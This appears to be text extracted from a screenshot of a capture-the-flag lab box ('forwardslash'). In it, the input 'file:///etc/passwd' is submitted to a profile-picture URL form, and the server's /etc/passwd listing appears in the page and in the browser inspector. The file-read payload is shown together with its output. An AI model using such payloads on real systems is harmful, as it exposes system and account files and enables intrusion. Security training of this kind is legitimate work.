 backup.forwardslash.htb/profilepicture.php
127.0
Inspector Console Debugger Style Editor
Search HTML
Change your Profile Picture!
This has all been disabled while we try to get back on our feet after the hack.
-Pain
URL: file:///etc/passwd
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pain:x:1000:1000:pain:/home/pain:/bin/bash chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
<!DOCTYPE html>
<html>
<head> </head>
<body>
<div class="page-header"> </div>
<form action="/profilepicture.php" method="post">
URL:
<input type="text" name="url" style="width:600px">
<br>
<input style="width:200px" type="submit" value="Submit">
</form>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run